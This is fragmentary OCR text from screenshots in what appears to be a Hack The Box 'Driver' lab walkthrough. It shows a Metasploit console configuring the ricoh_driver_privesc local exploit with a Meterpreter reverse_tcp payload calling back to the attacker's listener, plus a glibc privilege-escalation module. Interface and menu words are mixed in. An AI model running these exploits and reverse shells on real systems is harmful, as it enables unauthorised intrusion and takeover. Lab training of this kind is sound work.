 10.10.14.71
15:22
parallels@kali-linux-2022-2: ~/htb/driver
File Actions Edit View Help
Hack The Box :: Hack The
How to Get Root with Me
parallels@kali-linux-2022-2: ~
parallels@kali-linux-2022-2: ~/htb/driver
parallels@kali-linux-2022-2: ~
4
17
Kali Linux
Kali Tools
Ka
CYBER WEAPONS LAB
SOCIAL ENGI
FOLLOW US
lhost ⇒ tun0
msf6 exploit(windows/local/ricoh_driver_privesc) > set LPORT 42042
LPORT ⇒ 42042
msf6 exploit(windows/local/ricoh_driver_privesc) > show options
Module options (exploit/windows/local/ricoh_driver_privesc):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 42042 yes The listen port
Exploit target:
Id Name
-- 
0 Windows
msf6 exploit(windows/local/ricoh_driver_privesc) > set payload windows/x64/meterpreter/
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ricoh_driver_privesc) > show opti
zanidd
DXRACER
msf5 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set sessio
session => 2
© 2023 WonderHowTo, Inc.